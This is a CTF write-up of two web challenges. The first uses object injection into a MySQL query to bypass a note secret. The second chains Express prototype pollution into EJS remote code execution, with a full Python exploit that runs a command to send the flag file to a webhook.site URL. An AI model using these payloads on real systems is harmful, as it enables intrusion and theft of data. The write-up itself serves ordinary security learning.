waitForConnections: true,
connectionLimit: 10,
queueLimit: 0
});
// One liner to wait a second
async function wait() {
await new Promise(r => setTimeout(r, 1000));
}
function insertAdminUserOnce(callback) {
const checkUserQuery = 'SELECT COUNT(*) AS count FROM users WHERE username = ?';
const insertUserQuery = 'INSERT INTO users (username, password) VALUES (?, ?)';
const username = 'admin';
const password = crypto.randomBytes(32).toString("hex");
pool.query(checkUserQuery, [username], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
const userCount = results[0].count;
if (userCount === 0) {
pool.query(insertUserQuery, [username, password], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
console.log(`Admin user inserted successfully with this passwored ${password}.`);
callback(null, results);
});
} else {
console.log('Admin user already exists. No insertion needed.');
callback(null, null);
}
});
}
function insertAdminNoteOnce(callback) {
const checkNoteQuery = 'SELECT COUNT(*) AS count FROM notes WHERE username = "admin"';
const insertNoteQuery = 'INSERT INTO notes(username,note,secret)values(?,?,?)';
const flag = process.env.DYN_FLAG || "placeholder";
const secret = crypto.randomBytes(32).toString("hex");
pool.query(checkNoteQuery, [], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
const NoteCount = results[0].count;
if (NoteCount === 0) {
pool.query(insertNoteQuery, ["admin", flag, secret], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
console.log(`Admin Note inserted successfully with this secret ${secret}`);
callback(null, results);
});
} else {
console.log('Admin Note already exists. No insertion needed.');
callback(null, null);
}
});
}
function login_user(username,password,callback){
const query = 'Select * from users where username = ? and password = ?';
pool.query(query, [username,password], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
callback(null, results);
});
}
function register_user(username, password, callback) {
const checkUserQuery = 'SELECT COUNT(*) AS count FROM users WHERE username = ?';
const insertUserQuery = 'INSERT INTO users (username, password) VALUES (?, ?)';
pool.query(checkUserQuery, [username], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
const userCount = results[0].count;
if (userCount === 0) {
pool.query(insertUserQuery, [username, password], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
console.log('User registered successfully.');
callback(null, results);
});
} else {
console.log('Username already exists.');
callback(null, null);
}
});
}
function getNotesByUsername(username, callback) {
const query = 'SELECT note_id,username,note FROM notes WHERE username = ?';
pool.query(query, [username], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
callback(null, results);
});
}
function getNoteById(noteId, secret, callback) {
const query = 'SELECT note_id,username,note FROM notes WHERE note_id = ? and secret = ?';
console.log(noteId,secret);
pool.query(query, [noteId,secret], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
callback(null, results);
});
}
function addNote(username, content, secret, callback) {
const query = 'Insert into notes(username,secret,note)values(?,?,?)';
pool.query(query, [username, secret, content], (err, results) => {
if (err) {
console.error('Error executing query:', err);
callback(err, null);
return;
}
callback(null, results);
});
}
module.exports = {
getNotesByUsername, login_user, register_user, getNoteById, addNote, wait, insertAdminNoteOnce, insertAdminUserOnce
};
From the function insertAdminNoteOnce in database.js, we can see that the flag is stored in the database with the username admin and a random secret. The flag is stored in the note column, so to get the flag, we need to get the note with the username admin and id which is not known to us and the secret which is random.
To get any note, there are two ways: either by the note_id and note_secret which can be done through the endpoint /viewNote, or by the username in the session cookies which can be accessed via the endpoint /profile. However, it’s important to note that there is no Frontend for the challenge, so we have to use curl or burp to interact with the challenge.
Solution:
THE SECRET BEHIND 66
This challenge was particularly mind-boggling, and I spent a considerable amount of time trying to find a way to get the flag. Initially, I couldn’t find a way to get the secret, so I decided to investigate the init.db file. To my surprise, I discovered that the id column is auto-incremented but starts from 66, which means the admin note id is 66 as it’s the first note in the database.
This discovery narrowed down my approach to getting the flag by the note_id and note_secret using the endpoint /viewNote. Nevertheless, I still couldn’t find a way to get the secret as it’s randomly generated.
Short explanation of the exploit:
The exploit relies on three key factors:
- The
note_idis known to be 66 - The
note_secretis random - We can inject an object in the
note_secretfield to get the flag
The exploit can be executed using the following URL: /viewNote?note_id=66&secret[note_id]=0
In this exploit, the secret is an object that contains the key note_id with the value 0. Consequently, the SQL query will look like this:
1
SELECT note_id, username, note FROM notes WHERE note_id = 66 AND secret = `note_id` = '0'
Let’s break down what happens in this query:
note_id = 66: This condition is straightforward and will select rows where note_id is equal to 66.secret = `note_id` = '0': This part is more complex and involves some SQL logic:SQL evaluates expressions from left to right. So, the expression
secret == '0'is interpreted as(secret = `note_id`) = '0'.The expression
secret = `note_id`will return a boolean value (1 for true, 0 for false) depending on whether the value of secret is equal to the value of the corresponding row of thenote_idcolumn. In our case, it will return 0 as thesecretis not equal tonote_idin any row because the secret is 32 random length.
The previous comparison will be done for every row in the database, comparing the
secretandnote_idcolumns. To illustrate this, let’s assume we have a database with the following sample data:note_id secret 66 a1b2c3d4e5f6g7h8i9j0k1l2m3n4o5p6 67 q7r8s9t0u1v2w3x4y5z6a7b8c9d0e1f2 68 g3h4i5j6k7l8m9n0o1p2q3r4s5t6u7v8 For each row, the comparison
secret = `note_id`will be evaluated:- For note_id 66: ‘a1b2c3d4e5f6g7h8i9j0k1l2m3n4o5p6’ = ‘66’ (false, returns 0)
- For note_id 67: ‘q7r8s9t0u1v2w3x4y5z6a7b8c9d0e1f2’ = ‘67’ (false, returns 0)
- For note_id 68: ‘g3h4i5j6k7l8m9n0o1p2q3r4s5t6u7v8’ = ‘68’ (false, returns 0)
In all cases, this comparison returns 0 (false) because the secret is a 32-character string that doesn’t match the note_id.
Since ‘0’ is a string and 1 or 0 (which maybe returned by the expression
secret = `note_id`) are integers, the comparison will treat ‘0’ as an integer. So, the expression(secret = `note_id`) = '0'will check if the result ofsecret = `note_id`is equal to the integer 0 for each row.Therefore, the condition
(secret = `note_id`) = '0'is now effectively0=0.
As a result, the query will select rows where note_id is 66 and 0=0. This condition will always be true, thus returning the flag.
To further illustrate this concept, here’s an example using an online MySQL compiler:
This third image illustrates the same concept but this time there are two rows which will make the expression dept = `name` returns 1 so the only row will be returned is the third one.
To confirm how my exploitation request is interpreted by the database, I also checked my mysql logs. Here’s the exploitation request:
Getting the flag
we need to be fast when getting the flag as the server was restarting every few seconds, so we need to write a script to get the flag as soon as the server starts.
1
2
3
4
5
6
7
8
from requests import Session
s = Session()
login_url = "http://a233af04b075fbec51200.playat.flagyard.com/login"
note_url = "http://a233af04b075fbec51200.playat.flagyard.com/viewNote"
creds = {"username": "logan0x", "password": "logan0x"}
note_params = {"note_id": 66, "note_secret[note_id]": 0}
print(s.get(note_url, params=note_params).text)
Long explanation of the exploit:
for Long explanation of the issue reason you can check this https://gccybermonks.com/posts/obji2sqli/
- Fastest Delivery Service
Description
1
2
3
No time for description, I had some orders to deliver : D
Note: The code provided is without jailing, please note that when writing exploits.
Directory Structure:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
.
├── app.js
├── controllers
│ ├── adminController.js
│ ├── authController.js
│ └── orderController.js
├── data
│ └── dataStore.js
├── docker-compose.yml
├── Dockerfile
├── ex.py
├── middlewares
│ └── auth.js
├── package-lock.json
├── package.json
├── routes
│ ├── admin.js
│ ├── auth.js
│ └── order.js
└── views
├── address.ejs
├── admin.ejs
├── index.ejs
├── login.ejs
├── order.ejs
└── register.ejs
Source Code
As the there is a lot of code, I will only show the important parts of the code.
app.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
const express = require('express');
const bodyParser = require('body-parser');
const session = require('express-session');
const crypto = require("crypto");
const app = express();
const PORT = 3000;
// In-memory data storage
let users = {};
let orders = {};
let addresses = {};
// Inserting admin user
users['admin'] = { password: crypto.randomBytes(16).toString('hex'), orders: [], address: '' };
console.log("users object : ", users);
// Middleware
app.use(bodyParser.urlencoded({ extended: false }));
app.set('view engine', 'ejs');
app.use(session({
secret: crypto.randomBytes(16).toString('hex'),
resave: false,
saveUninitialized: true
}));
// Routes
app.get('/', (req, res) => {
res.render('index', { user: req.session.user });
});
app.get('/login', (req, res) => {
res.render('login');
});
app.post('/login', (req, res) => {
const { username, password } = req.body;
console.log(req.body);
const user = users[username];
console.log("user" ,user);
console.log("users object when logging in : ", users);
if (user && user.password === password) {
req.session.user = { username };
res.redirect('/');
} else {
res.send('Invalid credentials. <a href="/login">Try again</a>.');
}
});
app.get('/logout', (req, res) => {
req.session.destroy();
res.redirect('/');
});
app.get('/register', (req, res) => {
res.render('register');
});
app.post('/register', (req, res) => {
const { username, password } = req.body;
if (Object.prototype.hasOwnProperty.call(users, username)) {
res.send('Username already exists. <a href="/register">Try a different username</a>.');
} else {
users[username] = { password, orders: [], address: '' };
req.session.user = { username };
res.redirect(`/address`);
}
});
app.get('/address', (req, res) => {
const { user } = req.session;
if (user && users[user.username]) {
res.render('address', { username: user.username });
} else {
res.redirect('/register');
}
});
app.post('/address', (req, res) => {
const { user } = req.session;
const { addressId, Fulladdress } = req.body;
if (user && users[user.username]) {
console.log("address object : ", addresses);
addresses[user.username][addressId] = Fulladdress;
users[user.username].address = addressId;
res.redirect('/login');
} else {
res.redirect('/register');
}
});
app.get('/order', (req, res) => {
if (req.session.user) {
res.render('order');
} else {
res.redirect('/login');
}
});
app.post('/order', (req, res) => {
if (req.session.user) {
const { item, quantity } = req.body;
const orderId = `order-${Date.now()}`;
orders[orderId] = { item, quantity, username: req.session.user.username };
users[req.session.user.username].orders.push(orderId);
res.redirect('/');
} else {
res.redirect('/login');
}
});
app.get('/admin', (req, res) => {
if (req.session.user && req.session.user.username === 'admin') {
const allOrders = Object.keys(orders).map(orderId => ({
...orders[orderId],
orderId
}));
res.render('admin', { orders: allOrders });
} else {
res.redirect('/');
}
});
// Start server
app.listen(PORT, '0.0.0.0', () => {
console.log(`Server is running on http://localhost:${PORT}`);
});
Solution
This challenge is about server-side prototype pollution.
Breakdown the code:
The code uses express-session for managing session cookies. This can be seen in the following lines:
1
2
3
4
5
6
7
8
9
const session = require('express-session');
// ...
app.use(session({
secret: crypto.randomBytes(16).toString('hex'),
resave: false,
saveUninitialized: true
}));
- The code sets up an Express.js application with necessary middleware:
- bodyParser for parsing request bodies
- express-session for managing user sessions
- EJS as the view engine
In-memory data storage is initialized for users, orders, and addresses.
An admin user is created with a random password.
Routes are defined for various endpoints:
- ’/’ (home)
- ‘/login’
- ‘/logout’
- ‘/register’
- ‘/address’
- ‘/order’
- ‘/admin’
- Each route has corresponding GET and/or POST handlers.
EJS is used to render dynamic content in HTML templates. For example: res.render('index', { user: req.session.user }); This renders the ‘index’ template and passes the user data to it.
The parts in interest:
For user registration:
- The /register POST endpoint handles new user creation.
- The line responsible for saving the user account if not already registered is:
users[username] = { password, orders: [], address: '' }; - The user is then stored in the session with:
req.session.user = { username }; - Then the user is redirected to the /address route.
/address:
- The GET route checks if the user is logged in and renders the ‘address’ template if so.
- The POST route handles saving the user’s address:
addresses[user.username][addressId] = Fulladdress; users[user.username].address = addressId;This line creates a nested structure in the addresses object. It stores the full address (Fulladdress) under a specific addressId for the current user. This allows a user to potentially have multiple addresses, each with a unique identifier. TheaddressIdandFull addressare being taken from the request body but theusernaemeis taken from the session.
Exploitation
if you are familiar with the prototype pollution attack, you will notice that the code is vulnerable to prototype pollution vulnerability. First occurrence of this vulnerability is in the /register endpoint because the code is using the users object directly without any sanitization or validation. This allows me to modify the users object’s prototype, so because of this line users[username] = { password, orders: [], address: '' }; I can add a new property or change existing one of the users object’s prototype.
The second occurrence of this vulnerability is in the /address endpoint. This is because the code is using the addresses object directly without any sanitization or validation. This allows me to modify the addresses object’s prototype, so because of this line addresses[user.username][addressId] = Fulladdress; we can add a new property or change existing one of the addresses object’s prototype.
The journey of searching for a gadget :
A gadget is a piece of code that can be leveraged to perform specific actions when triggered by the vulnerability. In prototype pollution, a gadget is typically a function or code path that uses object properties in a way that can be manipulated through pollution.
In this challenge, I needed to find a gadget that would allow me to execute code by manipulating the users and addresses object’s prototype. I started by looking for a gadget in the codebase that would allow me to get RCE, The reason I was looking for a gadget that would allow me to get RCE is because I wanted to be able to execute code on the server because the the flag is being created in the server using that docker line RUN echo "$FLAG" > '/tmp/flag_'$(cat /dev/urandom | tr -cd 'a-f0-9' | head -c 32).txt which means the flag is in the /tmp directory and starts with the flag_ and ends with a random string of 32 characters.
The app uses EJS as the view engine so it’s perfect to be my gadget to achieve RCE.
This blog post is a great resource for understanding how to use EJS to achieve RCE: https://blog.huli.tw/2023/06/22/en/ejs-render-vulnerability-ctf/
so first we need to pollute the prototype by modifying a property in it called client and give the value 1 to it.
then we need to modify the escapeFunction property with the value JSON.stringify; process.mainModule.require('child_process').exec('cat /tmp/flag*.txt | curl -X POST -d @- https://webhook.site/xxxxxxxxx') to read the flag and send it to the webhook.site.
then we need to trigger the render function from the ejs module, we can do that by visiting the /.
Exploit
1 - First we need to register an account with the username __proto__, the reason behind that is because the way address is being saved in the /address endpoint, it’s being saved in the addresses object with the username from the session as one the keys, so if we register an account with the username __proto__ we can pollute the prototype of the addresses object.
2 - Starting of the changing the two properties in interest which are client and escapeFunction. Polluting client with the value 1:
3- Polluting the escapeFunction with the value JSON.stringify; process.mainModule.require('child_process').exec('cat /tmp/flag*.txt | curl -X POST -d @- https://webhook.site/xxxxxxxxx'):
4 - visit the / endpoint to trigger the render function from the ejs module
Because the server was restarting every few seconds, I had to write a script to automate the process of getting the flag as soon as the server starts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
import requests
# Define the base URL
base_url = "http://ac32871125f6bfce44af2.playat.flagyard.com"
# Common headers
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate, br",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": "http://localhost:3000",
"Connection": "keep-alive",
"Referer": "http://localhost:3000/address",
"Upgrade-Insecure-Requests": "1",
"Sec-Fetch-Dest": "document",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-Site": "same-origin",
"Sec-Fetch-User": "?1",
"X-PwnFox-Color": "green",
"Priority": "u=0, i"
}
# Proxy configuration
proxies = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080"
}
# Create a session object
session = requests.Session()
# Function to send a POST request using the session
def send_post_request(url, data):
response = session.post(url, headers=headers, data=data, allow_redirects=False, proxies=proxies)
return response
# Function to send a GET request using the session
def send_get_request(url):
response = session.get(url, headers=headers, allow_redirects=False, proxies=proxies)
return response
# Register
register_url = f"{base_url}/register"
register_data = "username=__proto__&password=logan0x"
register_response = send_post_request(register_url, register_data)
if register_response.status_code == 302:
print("Register Redirect Successful")
else:
print("Register Failed")
# Extract the connect.sid cookie
connect_sid_cookie = None
for cookie in session.cookies:
if cookie.name == 'connect.sid':
connect_sid_cookie = cookie
break
if connect_sid_cookie:
print(f"Extracted Cookie: {connect_sid_cookie.name}={connect_sid_cookie.value}")
else:
print("Failed to extract connect.sid cookie")
# GET request to /
root_url = f"{base_url}/"
root_response = send_get_request(root_url)
if root_response.status_code == 200:
print("Root GET Request Successful")
else:
print("Root GET Request Failed")
# Address - First Request
address_url = f"{base_url}/address"
address_data_1 = "username=__proto__&addressId=client&Fulladdress=1"
address_response_1 = send_post_request(address_url, address_data_1)
if address_response_1.status_code == 302:
print("Address First Request Successful")
else:
print("Address First Request Failed")
# Address - Second Request
address_data_2 = "username=__proto__&addressId=escapeFunction&Fulladdress=JSON.stringify; process.mainModule.require('child_process').exec('cat /tmp/flag*.txt | curl -X POST -d @- https://webhook.site/29b8fbde-348d-41bf-9eec-d7603249be32')"
address_response_2 = send_post_request(address_url, address_data_2)
print(address_response_2.text)
if address_response_2.status_code == 302:
print(address_response_2.text)
print("Address Second Request Successful")
else:
print("Address Second Request Failed")
# GET request to / again
root_response_final = send_get_request(root_url)
if root_response_final.status_code == 200:
print("Final Root GET Request Successful")
else:
print("Final Root GET Request Failed")

